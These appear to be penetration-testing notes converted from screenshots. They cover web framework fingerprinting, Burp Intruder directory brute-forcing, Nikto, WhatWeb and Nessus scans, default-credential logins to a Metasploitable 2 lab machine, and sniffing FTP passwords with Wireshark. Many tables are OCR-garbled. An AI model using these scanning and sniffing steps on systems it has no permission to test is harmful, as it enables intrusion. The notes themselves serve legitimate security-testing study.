The most basic form of identifying a web application framework is to look at the X-Powered-By field in the HTTP response header.

|        |                                        |           |                                      |                    |            |             |           | -                              |  |  |
|--------|----------------------------------------|-----------|--------------------------------------|--------------------|------------|-------------|-----------|--------------------------------|--|--|
| 379    | http://antoniomarco.com                | GET       | 1                                    | 301                | 1397       | HTML        |           | Redirecting to http://anto     |  |  |
| 380    | http://antoniomarco.com                | GET       | /es/inicio                           | 200                | 40914      | HTML        |           | Empresa de transportes         |  |  |
| 383    | http://netdna.bootstrapcdn.com         | GET       | /bootstrap/3.3.4/js/bootstrap.min.js | 200                | 3640       | script      | js        |                                |  |  |
|        |                                        |           |                                      |                    |            |             |           | )                              |  |  |
|        |                                        |           |                                      |                    | _          |             |           |                                |  |  |
| Requ   | Response                               |           |                                      |                    |            |             |           |                                |  |  |
| Raw    | Headers Hex HTML Ren                   | der       |                                      |                    |            |             |           |                                |  |  |
| HTTP/J | 1 301 Moved Permanently                |           |                                      |                    |            |             |           |                                |  |  |
| Date:  | Wed, 21 Feb 2018 07:12:38              | GMT       |                                      |                    |            |             |           |                                |  |  |
| Server | : Apache                               |           |                                      |                    |            |             |           |                                |  |  |
| Cache- | Control: no-cache                      |           |                                      |                    |            |             |           |                                |  |  |
| Set-Co | okie:                                  |           |                                      |                    |            |             |           |                                |  |  |
| XSRF-1 | OKEN=eyJpdiI6IjVvdGNNYlo4              | akhiMVN   | 40FJPY29cL2ZRPT0iLCJ2YWx1ZSI6ImV     | EbOw2cGRpSE1JcExQa | WRJZGtMdm  | teDF0UnV1S; | jVsSndVan | Y4WDN3cUljYkF5ME5nZWF5eWZ60EZc |  |  |
| cDZUdU | nnPTOiLCJtYWMi0iIy0Dg4ZWI              | Mm0GYxYz  | czN2U3MmM4YmJkNGIONjg4MWU1YTE4Mj     | JiMzAzNmNiYjZlNjFl | 0GE40TkwNI | MwMDhlYTAz  | InO%3D; e | xpires=Wed, 21-Feb-2018 09:12: |  |  |
| Set-Co | okie:                                  |           |                                      |                    |            |             |           |                                |  |  |
| larave | l_session=eyJpdiI6I1ROSn               | JQdnpwbT  | R5aHhWNj1S0TJyUXc9PSIsInZhbHV1Ij     | oiMOtHeXR5U1R5UGxv | R3F1Rnd5NI | FTc3B3T2Uwl | bktqRnZ1c | mE2bnQrMDZYTGVwZ2diZVFLR2phdTK |  |  |
| rRFBcI | 1BpUGZRdz09IiwibWFjIjoi01              | ISODAOY   | WNRYmRh0TkwMzMxMDcwMmY20DE0ZGRjY     | 2ZjZmM2MDRj0WU4MmB | xZjElZGUwW | mFjMWEzMzN  | j0GQ1ZiJ9 | ; expires=Wed, 21-Feb-2018 09: |  |  |
| path=/ | ; httponly                             |           |                                      |                    |            |             |           |                                |  |  |
| Locati | on: http://antoniomarco.c              | com/es/in | nicio                                |                    |            |             |           |                                |  |  |
| Vary:  | Accept-Encoding                        |           |                                      |                    |            |             |           |                                |  |  |
| X-Powe | X-Powered-By: Mono                     |           |                                      |                    |            |             |           |                                |  |  |
| Conter | Content-Length: 376                    |           |                                      |                    |            |             |           |                                |  |  |
| Connec | Connection: close                      |           |                                      |                    |            |             |           |                                |  |  |
| Conter | Content-Type: text/html; charset=UTF-8 |           |                                      |                    |            |             |           |                                |  |  |
| ?      | ? < + > X-Powered-By                   |           |                                      |                    |            |             |           |                                |  |  |

#### Cookies

Another similar and somehow more reliable way to determine the current web framework are framework-specific cookies.

| 472                 | https://www.glohealth.ie                                       | GET         | /privacy-cookie-policy     |                       | 200       | 21114     | HTML      |            | Privacy Cookie Policy  |  |
|---------------------|----------------------------------------------------------------|-------------|----------------------------|-----------------------|-----------|-----------|-----------|------------|------------------------|--|
| 472                 | https://www.alaboath.ia                                        | OFT         | langata/in/haad min in     |                       | 200       | 10590     | oprint    | in         |                        |  |
|                     |                                                                |             |                            |                       |           |           |           |            |                        |  |
|                     |                                                                |             |                            |                       |           |           |           |            |                        |  |
| Req                 | Response                                                       |             |                            |                       |           |           |           |            |                        |  |
| Rav                 | Headers Hex HTML                                               | Render      |                            |                       |           |           |           |            |                        |  |
| HTTP/               | 1.1 200 OK                                                     |             |                            |                       |           |           |           |            |                        |  |
| Date:               | Wed, 21 Feb 2018 07:1                                          | 7:15 GMT    |                            |                       |           |           |           |            |                        |  |
| Serve               | r: Apache/2.4.6 (Red H                                         | at Enterpr  | ise Linux) OpenSSL/1.0.1e- | fips PHP/5.6.30       |           |           |           |            |                        |  |
| X-Pow               | ered-By: PHP/5.6.30                                            |             |                            |                       |           |           |           |            |                        |  |
| Cache               | -Control: no-cache, ma                                         | x-age=8640  | 00                         |                       |           |           |           |            |                        |  |
| Set- <mark>C</mark> | ookie:                                                         |             |                            |                       |           |           |           |            |                        |  |
| XSRF-               | TOKEN=eyJpdiI6ImZpMHRa                                         | dURBRTZzY11 | hcL000RE1kQTVnPT0iLCJ2YWx1 | ZSI6InRUSEVaSFJ2bUxCW | lk gwNXBS | RjBMbXBqY | lo3U2YzT: | nZZNUlqek  | d3N2xnTkxmakJIXC9RU1hL |  |
| wibWF               | jIjoiZThjNTQONzRkZjV10                                         | WEZNDYwNDQ  | 4NzMyMmU00TY1M2IyNmIx0DhhY | zYxNmMxN2M5NTA3YzI0Yj | liZTYx0   | WZmNCJ9;  | expires=  | Wed, 21-F  | eb-2018 09:17:15 GMT;  |  |
| Set-C               | ookie:                                                         |             |                            |                       |           |           |           |            |                        |  |
| larav               | el_session=eyJpdiI6Ijl                                         | Nek5RQVJTR. | lBoa2hnRmZ1STE3RHc9PSIsInZ | hbHVlIjoiUGJxN0grbzdI | WU9Bd3J   | malM2ZkJs | ZDBOR1H1  | UVRJRmoybl | rZZM21KamVaQkZQZGVGTFZ |  |
| z09Ii               | wibWFjIjoiZTgzMDU2MTQ2                                         | ZTQ2MzE4MD: | Z1MGRm0TQ0YmE30WY1Y2UxMTQw | ZmJhY2U1NTd1MTI4NTYxN | WEOZjQy   | YTU0MzB1Z | CJ9; exp  | ires=Wed,  | 21-Feb-2018 09:17:15   |  |
| Expir               | es: Sat, 03 Mar 2018 0                                         | 7:17:15 GM  | T                          |                       |           |           |           |            |                        |  |
| Vary:               | Accept-Encoding, User-                                         | Agent       |                            |                       |           |           |           |            |                        |  |
| Conte               | nt-Length: 19952                                               |             |                            |                       |           |           |           |            |                        |  |
| Conne               | ction: close                                                   |             |                            |                       |           |           |           |            |                        |  |
| Conte               | Content-Type: text/html; charset=UTF-8                         |             |                            |                       |           |           |           |            |                        |  |
| Stric               | Strict-Transport-Security: max-age=31536000; includeSubDomains |             |                            |                       |           |           |           |            |                        |  |
|                     |                                                                |             |                            |                       |           |           |           |            |                        |  |
| ?                   | ? < + > cookie                                                 |             |                            |                       |           |           |           |            |                        |  |

#### HTML source code

This technique is based on finding certain patterns in the HTML page source code. We can find a lot of information which helps a tester to recognize a specific web application.



Specific files and folders

Every application has its own specific file and folder structure on the server. We can use tool or manual access them.

Dirbusting example

• Google hacking technique

https://www.exploit-db.com/ghdb/4675/

| $\leftarrow$ -                                                                                                    | $\rightarrow$ $\heartsuit$                                                                                                    |                                                                                                    | wordpress.com/xmlrpc.php?rsd                                                                                                    | □ ☆                                                                                                    | ₽      | l~                                                  | È                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------|-----------------------------------------------------|------------------|
| xm<br - <rsd<br>- &lt;<br/><td>ll version=<br/>xmlns="h<br/>service&gt;<br/><engind<br><engind<br><home<br>- <apis><br/><ap<br><ap<br><ap<br><ap<br><ap<br><service></service></ap<br></ap<br></ap<br></ap<br></ap<br></apis></home<br></engind<br></engind<br></td><td>*"1.0" er<br/>ttp://a<br/>eName&gt;<br/>eLink&gt;h<br/>PageLink<br/>bi apiLinl<br/>blogID=<br/>bi apiLinl<br/>blogID=<br/>bi apiLinl<br/>blogID=<br/>bi apiLinl<br/>blogID=</td><td><pre>Mocoding="UTF-8"?&gt; rchipelago.phrasewise.com WordPress ttps://wordpress.org/http://wordpress.com/ ="1" name="WordPress"/&gt; k="https://wordpress.com/ ="1" name="Movable Type"/: k="https://wordpress.com/ ="1" name="MetaWeblog"/&gt; k="https://wordpress.com/ ="1" name="Blogger"/&gt; k="https://twitter-api.word ="" name="Twitter"/&gt;</pre></td><td>yrsd" version=<br/>gineLink&gt;<br/>homePageLink&gt;<br/>/xmlrpc.php"<br/>/xmlrpc.php"<br/>/xmlrpc.php"<br/>/xmlrpc.php"<br/>dpress.com/"</td><td>"1.0"&gt;</td><td>l="true<br/>l="fals<br/>l="fals<br/>l="fals<br/>l="fals</td><td>e"<br/>;e"<br/>;e"</td></rsd<br> | ll version=<br>xmlns="h<br>service><br><engind<br><engind<br><home<br>- <apis><br/><ap<br><ap<br><ap<br><ap<br><ap<br><service></service></ap<br></ap<br></ap<br></ap<br></ap<br></apis></home<br></engind<br></engind<br> | *"1.0" er<br>ttp://a<br>eName><br>eLink>h<br>PageLink<br>bi apiLinl<br>blogID=<br>bi apiLinl<br>blogID=<br>bi apiLinl<br>blogID=<br>bi apiLinl<br>blogID= | <pre>Mocoding="UTF-8"?&gt; rchipelago.phrasewise.com WordPress ttps://wordpress.org/http://wordpress.com/ ="1" name="WordPress"/&gt; k="https://wordpress.com/ ="1" name="Movable Type"/: k="https://wordpress.com/ ="1" name="MetaWeblog"/&gt; k="https://wordpress.com/ ="1" name="Blogger"/&gt; k="https://twitter-api.word ="" name="Twitter"/&gt;</pre> | yrsd" version=<br>gineLink><br>homePageLink><br>/xmlrpc.php"<br>/xmlrpc.php"<br>/xmlrpc.php"<br>/xmlrpc.php"<br>dpress.com/" | "1.0"> | l="true<br>l="fals<br>l="fals<br>l="fals<br>l="fals | e"<br>;e"<br>;e" |

• BurpSuite Intruder

```
      1 × 2 × ...

      Target Positions Payloads Options

      Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.

      Attack type:
      Sniper

      GET /wordpress/Sa$ HTTP/1.1

      Host:
      192.168.222.136

      User-Agent: Mozilla/S.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox/58.0

      Accept - text/html, application/xhtml+xml, application/xml;q=0.9,*/*;q=0.8

      Accept - Language:
      en-GB,en;q=0.5

      Accept - Bancoding:
      ggrabit=0-,1-,2-,3-,4-,5-,6-&advancedstuff=0-,1-,2-$

      Connection:
      close

      Upgrade-Insecure-Requests:
      1
```

| <b>1</b> × | 2 ×                                                                           |             |                           |                  |         |              |            |           |        |         |   |      |
|------------|-------------------------------------------------------------------------------|-------------|---------------------------|------------------|---------|--------------|------------|-----------|--------|---------|---|------|
| Targ       | get Positions Payloads Options                                                | 🚯 Intrud    | er attack 1               |                  |         |              |            |           |        |         | - | ×    |
| 2          | Pavload Sets                                                                  | Attack Sa   | ttack Save Columns        |                  |         |              |            |           |        |         |   |      |
| ١          | You can define one or more payload sets. The number of payload sets de        | Results     | Target Po                 | sitions Payloads | Options |              |            |           |        |         |   |      |
|            | Product and a Product and a                                                   | Filter: Sho | Filter: Showing all items |                  |         |              |            |           |        |         |   | ?    |
|            | Payload count: 5                                                              | Request     | Position                  | Payload          |         | Status       | Error      | Timeout   | Length | Comment |   |      |
|            | Payload type: Simple list   Request count: 6                                  | 0           |                           |                  |         | 404          |            |           | 598    |         |   |      |
|            |                                                                               | 1           | 1                         | wp-admin         |         | 301          |            |           | 701    |         |   |      |
|            |                                                                               | 2           | 1                         | wp-login         |         | 200          |            |           | 2214   |         |   |      |
| ?          | Payload Options [Simple list]                                                 | 3           | 1                         | readme.html      |         | 200          |            |           | 8625   |         |   |      |
| 0          |                                                                               | 4           | 2                         | wp-admin         |         | 404          |            |           | 598    |         |   |      |
|            | This payload type lets you configure a simple list of strings that are used a | 1 5         | 2                         | wp-login         |         | 404          |            |           | 598    |         |   |      |
|            |                                                                               | 6           | 2                         | readme.html      |         | 404          |            |           | 598    |         |   |      |
|            | Paste wp-admin                                                                |             |                           |                  |         |              |            |           |        |         |   |      |
|            | wp-login                                                                      |             | ~                         | <b>`</b>         |         |              | _          |           |        |         |   |      |
|            | Load readme.ntmi                                                              | Request     | Response                  |                  |         |              |            |           |        |         |   |      |
|            | Remove                                                                        | Raw         | leaders He:               | x HTML Render    |         |              |            |           |        |         |   |      |
|            | Clear                                                                         |             |                           |                  |         |              |            |           |        |         |   |      |
|            |                                                                               |             |                           |                  |         |              |            |           |        |         |   |      |
|            |                                                                               |             |                           |                  |         | V            | ersion 2   | 2.0       |        |         |   |      |
|            |                                                                               |             |                           |                  |         |              |            |           |        |         |   |      |
|            | Add Enter a new item                                                          |             |                           |                  | S       | emantic Pers | onal Publi | shing Pla | tform  |         |   | - 11 |
|            | Add from list                                                                 |             |                           |                  |         |              |            | -         |        |         |   | - 11 |
|            |                                                                               | Fir         | st Things                 | First            |         |              |            |           |        |         |   | - 11 |
|            |                                                                               |             |                           |                  |         |              |            |           |        |         |   | - 11 |
|            |                                                                               | -           |                           |                  |         |              |            |           |        |         |   |      |

# Common Application Identifiers

| Application | Keyword                                                                     |
|-------------|-----------------------------------------------------------------------------|
| Wordpress   | <meta content="WordPress 3.9.2" name="generator"/>                          |
| phpBB       | <body <="" id="phpbb" td=""></body>                                         |
| Mediawiki   | <meta content="MediaWiki 1.21.9" name="generator"/>                         |
| Joomla      | <meta content="Joomla! - Open Source Content Management" name="generator"/> |
| Drupal      | <meta content="Drupal 7 (http://drupal.org)" name="Generator"/>             |
| DotNetNuke  | DNN Platform - http://www.dnnsoftware.com                                   |

| Framework | Cookie name     |
|-----------|-----------------|
| Zope      | zope3           |
| CakePHP   | cakephp         |
| Kohana    | kohanasession   |
| Laravel   | laravel_session |

Nikto

```
root@ilak:~# nikto -h testphp.vulnweb.com
- Nikto v2.1.6
+ Target IP: 176.28.50.165
+ Target Hostname: testphp.vulnweb.com
+ Target Port: 80
                 2018-02-21 15:02:00 (GMT7)
+ Start Time:
 -----
                      + Server: nginx/1.4.1
+ Retrieved x-powered-by header: PHP/5.3.10-1~lucid+2uwsgi2
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the use
r agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user age
nt to render the content of the site in a different fashion to the MIME type
```

Whatweb

root@ilak:~# whatweb testphp.vulnweb.com http://testphp.vulnweb.com [200 OK] ActiveX[D27CDB6E-AE6D-11cf-96B8-444553540000 ], Adobe-Flash, Country[GERMANY][DE], Email[wvs@acunetix.com], HTTPServer[nginx/ 1.4.1], IP[176.28.50.165], Object[http://download.macromedia.com/pub/shockwave/c abs/flash/swflash.cab#version=6,0,29,0][clsid:D27CDB6E-AE6D-11cf-96B8-4445535400 00], PHP[5.3.10-1~lucid+2uwsgi2], Script[text/JavaScript], Title[Home of Acuneti x Art], X-Powered-By[PHP/5.3.10-1~lucid+2uwsgi2], nginx[1.4.1]

# **Configuration and Deployment Management Testing**

# 1. Test Network/Infrastructure Configuration

Review of the Application Architecture

Known Server Vulnerabilities

• Using Nessus Scan for Metasploitable 2, we have some Known vulnerabilities as shown below:

| s | Scan | s | Settings |                                                     |                       |         |   |                    |                               |             |                |
|---|------|---|----------|-----------------------------------------------------|-----------------------|---------|---|--------------------|-------------------------------|-------------|----------------|
| Γ |      |   | Sev v    | Name 🔺                                              | Family 🔺              | Count v |   | Name:              | mtea                          |             |                |
|   |      |   | CRITICAL | Debian OpenSSH/OpenSSL Package Random Number        | Gain a shell remotely | 1       | 1 | Status:<br>Policy: | Complete<br>Advanced          | d<br>I Scai | n              |
|   |      |   | CRITICAL | rexecd Service Detection                            | Service detection     | 1       | 1 | Scanner:<br>Start: | Local Scanne<br>Today at 3:14 |             | er<br>4 PM     |
|   |      |   | CRITICAL | Rogue Shell Backdoor Detection                      | Backdoors             | 1       | 1 | End:<br>Elapsed:   | Today at 3<br>4 minutes       | 3:19 F      | PM             |
|   |      |   | CRITICAL | Unix Operating System Unsupported Version Detection | General               | 1       | 1 | Vulnerabiliti      | es                            |             |                |
|   |      |   | CRITICAL | VNC Server 'password' Password                      | Gain a shell remotely | 1       | 1 |                    |                               | • 0         | Critical       |
|   |      |   | HIGH     | rlogin Service Detection                            | Service detection     | 1       | 1 |                    |                               | • H         | ligh<br>Aedium |
|   |      |   | HIGH     | rsh Service Detection                               | Service detection     | 1       | 1 |                    |                               | • L         | .ow<br>nfo     |
|   |      |   | HIGH     | Unsupported Web Server Detection                    | Web Servers           | 1       |   |                    |                               |             |                |

#### Administrative Tools

• List all the possible administrative interfaces such as: Local remote

| C           | ollisions:0 txqueuelen:1000                          |
|-------------|------------------------------------------------------|
| R           | X bytes:4268 (4.1 KB) TX bytes:7260 (7.0 KB)         |
| I           | nterrupt:19 Base address:0x2000                      |
|             |                                                      |
| lo L        | ink encap:Local Loopback                             |
| i           | net addr:127.0.0.1 Mask:255.0.0.0                    |
| i           | net6 addr: ::1/128 Scope:Host                        |
| U           | P LOOPBACK RUNNING MTU:16436 Metric:1                |
| R           | X packets:92 errors:0 dropped:0 overruns:0 frame:0   |
| Т           | X packets:92 errors:0 dropped:0 overruns:0 carrier:0 |
| C           | ollisions:0 txqueuelen:0                             |
| Я           | X bytes:19393 (18.9 KB)   TX bytes:19393 (18.9 KB)   |
|             |                                                      |
| msfadmin@me | tasploitable:~\$                                     |
| msfadmin@me | tasploitable:~\$                                     |
| msfadmin0me | tasploitable:~\$                                     |
| msfadmin@me | tasploitable:~\$ mysql -u root -p                    |
| Enter passw | ord:                                                 |
| Welcome to  | the MySQL monitor. Commands end with ; or \g.        |
| Your MySQL  | connection id is 12                                  |
| Server vers | ion: 5.0.51a-3ubuntu5 (Ubuntu)                       |
|             |                                                      |
| Type 'help; | ' or 'Nh' for help. Type 'Nc' to clear the buffer.   |
|             |                                                      |
| mysql> _    |                                                      |

#### Remote access via SFTP

| 🌆 manhpham - msfadmii                                                             | n@192.168.22                                              | 2.151 - WinSCP   |     |            |       | _            |            | ×   |  |  |
|-----------------------------------------------------------------------------------|-----------------------------------------------------------|------------------|-----|------------|-------|--------------|------------|-----|--|--|
| Local Mark Files Commands Session Options Remote Help                             |                                                           |                  |     |            |       |              |            |     |  |  |
| 🖶 🚝 😓 Synchronize 🔄 🦑 👔 Queue 🔹 Transfer Settings Default 🔹 🧬                     |                                                           |                  |     |            |       |              |            |     |  |  |
| 🕎 msfadmin@192.168.222.151 💣 New Session                                          |                                                           |                  |     |            |       |              |            |     |  |  |
| 🖳 C: Local Disk 🔻 🚰 🕎 💠 🔹 📩 🔝 🏠 🤁 😓 📴 / · 🕶 🗳 🐨 🚔 🏹 🌩 🔹 👘 🥭 🐡                     |                                                           |                  |     |            |       |              |            |     |  |  |
| Upload - 📝 Edit - 🗙 🗚 🕞 Properties 👋 🕂 🐂 Download - 🏹 Edit - 🗶 🖓 Properties 🁋 🕂 🗭 |                                                           |                  |     |            |       |              |            |     |  |  |
| C:\Users\manhpham\                                                                |                                                           |                  |     | /          |       |              |            |     |  |  |
| Name                                                                              | Size                                                      | Туре             | ( ^ | Name       | Size  | Changed      |            | ^   |  |  |
| ±.                                                                                |                                                           | Parent directory | / 1 | ±          |       | 5/21/2012 1  | :36:12 AM  |     |  |  |
| .android                                                                          |                                                           | File folder      | 1   | bin        |       | 5/14/2012 1  | 0:35:33 AM | N   |  |  |
| AndroidStudio3.0                                                                  |                                                           | File folder      | 1   | boot       |       | 5/14/2012 1  | 0:36:28 AM | N   |  |  |
| .gradle                                                                           |                                                           | File folder      | 1   | cdrom      |       | 4/29/2010 3  | :26:18 AM  | 1   |  |  |
| .VirtualBox                                                                       |                                                           | File folder      | 1   | dev        |       | 2/4/2018 8:3 | 36:40 PM   |     |  |  |
| AndroidStudioProjects                                                             |                                                           | File folder      | 1   | etc        |       | 2/4/2018 8:5 | 51:11 PM   |     |  |  |
| Contacts                                                                          |                                                           | File folder      | 9   | home       |       | 4/16/2010 1  | :16:02 PM  | J   |  |  |
| 📃 Desktop                                                                         |                                                           | System Folder    | 2   | initrd     |       | 3/17/2010 5  | :57:40 AM  | I   |  |  |
| Documents                                                                         |                                                           | System Folder    | 1   | lib        |       | 5/14/2012 1  | 0:35:22 AM | N   |  |  |
| 🕂 Downloads                                                                       |                                                           | System Folder    | 2   | lost+found |       | 3/17/2010 5  | :55:15 AM  | l i |  |  |
| ☆ Favorites                                                                       |                                                           | File folder      | 9   | media      |       | 3/17/2010 5  | :55:52 AM  | I   |  |  |
| nter El El El El El El El El El El El El El                                       |                                                           | File folder      | 9   | mnt        |       | 4/29/2010 3  | :16:56 AM  | I   |  |  |
| 👌 Music                                                                           |                                                           | System Folder    | 9 🗸 | opt        |       | 3/17/2010 5  | :57:39 AM  | × 1 |  |  |
| <                                                                                 |                                                           |                  | >   | <          |       |              |            | >   |  |  |
| 0 B of 0 B in 0 of 19                                                             | 0 B of 0 B in 0 of 19 20 hidden 0 B of 20.5 KB in 0 of 23 |                  |     |            |       |              |            |     |  |  |
|                                                                                   |                                                           |                  |     |            | 🔒 SFT | Р-З 🗐        | 0:00:4     | 49  |  |  |

Access via web interface - such as HTTP basic authentication

# Access via WebDAV

| Local Mark Files Commands Session Options Remote Help                                   |             |                   |       |                      |       |         |         |  |  |
|-----------------------------------------------------------------------------------------|-------------|-------------------|-------|----------------------|-------|---------|---------|--|--|
| 🖶 🔁 🎝 Synchronize 🗊 🧬 👔 🏟 🎒 Queue 🔹 Transfer Settings Default 🔹 🦪 🗸                     |             |                   |       |                      |       |         |         |  |  |
| 📮 192.168.222.151 💣 N                                                                   | lew Session |                   |       |                      |       |         |         |  |  |
| 💶 Desktop 🔹 🚰 😨 💠 🔹 💼 💼 🏠 🖓 🔁 📴 🖊 ど 🚰 😨 🔶 🔹 🔹 🖉 🗫 👋                                     |             |                   |       |                      |       |         |         |  |  |
| 🛛 🔐 Upload 🗸 📝 Edit 🗸 💥 🖓 Properties 💙 💽 🕈 🔛 Download 🗸 🏹 Edit - 🗶 🛃 🕞 Properties 💙 💽 🕂 |             |                   |       |                      |       |         |         |  |  |
| C:\Users\manhpham\Desktop\ /                                                            |             |                   |       |                      |       |         |         |  |  |
| Name                                                                                    | Size        | Туре              | ٢ ^   | Name                 | Size  | Changed |         |  |  |
| <b>t</b>                                                                                |             | Parent directory  | 2     |                      |       |         |         |  |  |
| CEH_Exam                                                                                |             | File folder       | 1     |                      |       |         |         |  |  |
| demofolder                                                                              |             | File folder       | 1     |                      |       |         |         |  |  |
| owasp                                                                                   |             | File folder       | 2     |                      |       |         |         |  |  |
| 🖳 CEH 03 proj 3.odt                                                                     | 539 KB      | OpenDocument T    | 1     |                      |       |         |         |  |  |
| Cross Site Scripting A                                                                  | 7,517 KB    | PDF File          | 1     |                      |       |         |         |  |  |
| CyberSecurityFullSolu                                                                   | 224 KB      | Microsoft Excel W | 1     |                      |       |         |         |  |  |
| 📓 dictionary security.pdf                                                               | 41,233 KB   | PDF File          | 1     |                      |       |         |         |  |  |
| 🖻 goat.html                                                                             | 330 KB      | HTML File         | 2     |                      |       |         |         |  |  |
| ManhPham_Checklist                                                                      | 2,572 KB    | OpenDocument S    | 1     |                      |       |         |         |  |  |
| 📓 mtea_1gki2d.pdf                                                                       | 215 KB      | PDF File          | 2     |                      |       |         |         |  |  |
| 🖻 mutillidae.html                                                                       | 1,080 KB    | HTML File         | 2     |                      |       |         |         |  |  |
| New Text Document.txt                                                                   | 0 KB        | Text Document     | 2 🗸   |                      |       |         |         |  |  |
| <                                                                                       |             |                   | >     | <                    |       |         | >       |  |  |
| 0 B of 59.2 MB in 0 of 18                                                               |             | 1 h               | idden | 0 B of 0 B in 0 of 0 |       |         |         |  |  |
|                                                                                         |             |                   |       |                      | 🔒 Web | DAV 🗐   | 0:00:33 |  |  |



| 🌆 msfadmin - msfadmin@192.168.222.151 - WinSCP — 🗆 🗙                              |                                                       |                   |              |                           |       |           |          |  |  |  |  |
|-----------------------------------------------------------------------------------|-------------------------------------------------------|-------------------|--------------|---------------------------|-------|-----------|----------|--|--|--|--|
| Local Mark Files Comm                                                             | Local Mark Files Commands Session Options Remote Help |                   |              |                           |       |           |          |  |  |  |  |
| 🖶 🔁 😂 Synchronize                                                                 | 🗩 🦑 🔝                                                 | ] 🚳 🗿 Queue 🚽     | •            | Transfer Settings Default |       | - 🔊 -     |          |  |  |  |  |
| 📮 msfadmin@192.168.222.151 📑 New Session                                          |                                                       |                   |              |                           |       |           |          |  |  |  |  |
| 🖹 My documei 🔹 🚰 🔽 🗇 🗈 🗈 🎧 🔁 💁 🔚 🔤 m 🔹 🚰 🔽 🔶 🗈 🗖 🎧 🥭 👋 👋                          |                                                       |                   |              |                           |       |           |          |  |  |  |  |
| Upload - 📝 Edit - 🗙 🛃 🕞 Properties 💙 💽 🗭 Download - 📝 Edit - 🗙 🛃 🕞 Properties 🂙 💽 |                                                       |                   |              |                           |       |           |          |  |  |  |  |
| C:\Users\manhpham\Docur                                                           | ments\                                                |                   |              | /home/msfadmin/           |       |           |          |  |  |  |  |
| Name                                                                              | Size                                                  | Туре              | < ^          | Name                      | Size  | Changed   |          |  |  |  |  |
| N_Scan                                                                            |                                                       | File folder       | 1            | ₹                         |       |           |          |  |  |  |  |
| nt check                                                                          |                                                       | File folder       | 1            | vulnerable                |       | 4/28/2010 |          |  |  |  |  |
| rp                                                                                |                                                       | File folder       | 1            |                           |       |           |          |  |  |  |  |
| Virtual Machines                                                                  |                                                       | File folder       | 2            |                           |       |           |          |  |  |  |  |
| 🐴 20171108_NTjapan_N                                                              | 527 KB                                                | Microsoft Excel W | 1            |                           |       |           |          |  |  |  |  |
| 🐏 20171108_Template                                                               | 29 KB                                                 | OpenDocument T    | 1            |                           |       |           |          |  |  |  |  |
| Assessment_s3.xlsx                                                                | 355 KB                                                | Microsoft Excel W | 1            |                           |       |           |          |  |  |  |  |
| CyberSecurityFullSolu                                                             | 224 KB                                                | Microsoft Excel W | 1            |                           |       |           |          |  |  |  |  |
| 🖳 demofile.xlsx                                                                   | 116 KB                                                | Microsoft Excel W | 1            |                           |       |           |          |  |  |  |  |
| final retest.xlsx                                                                 | 33 KB                                                 | Microsoft Excel W | 9            |                           |       |           |          |  |  |  |  |
| NashTech_CV _Manh                                                                 | 372 KB                                                | Microsoft Word 9  | 1            |                           |       |           |          |  |  |  |  |
| NTjapan_NashTech_S                                                                | 161 KB                                                | Microsoft Excel W | 1            |                           |       |           |          |  |  |  |  |
|                                                                                   |                                                       |                   | $\checkmark$ |                           |       |           |          |  |  |  |  |
| <                                                                                 |                                                       |                   | >            | <                         |       |           | >        |  |  |  |  |
| 0 B of 1.77 MB in 0 of 12                                                         |                                                       | 5 h               | idden        | 0 B of 0 B in 0 of 1      |       |           | 9 hidden |  |  |  |  |
|                                                                                   |                                                       |                   |              |                           | FT FT | rp 🗐      | 0:00:09  |  |  |  |  |

#### Access via SSH

```
root@ilak:~# ssh 192.168.222.151 -l msfadmin
msfadmin@192.168.222.151's password:
'Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Sun Feb 4 08:37:36 2018
'msfadmin@metasploitable:~$ '
```

• Determine if administrative interfaces are available from an internal network or are also available from the internet. If available from the internet, determine the mechanisms that control access to these interface and their associated susceptibilities.

With insecure protocol like ftp, telnet or http basic authentication, easy to sniff administrator password with Wireshark

| 13 28.225579881 | 192.168.222.151 | 192.168.222.1   | TCP | 66 21 → 61961 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=1460 |
|-----------------|-----------------|-----------------|-----|--------------------------------------------------------------|
| 14 28.225693023 | 192.168.222.1   | 192.168.222.151 | TCP | 60 61961 → 21 [ACK] Seq=1 Ack=1 Win=65536 Len=0              |
| 15 28.226876721 | 192.168.222.151 | 192.168.222.1   | FTP | 74 Response: 220 (vsFTPd 2.3.4)                              |
| 16 28.227093458 | 192.168.222.1   | 192.168.222.151 | FTP | 69 Request: USER msfadmin                                    |
| 17 28.227148746 | 192.168.222.151 | 192.168.222.1   | TCP | 60 21 → 61961 [ACK] Seq=21 Ack=16 Win=5856 Len=0             |
| 18 28.227150210 | 192.168.222.151 | 192.168.222.1   | FTP | 88 Response: 331 Please specify the password.                |
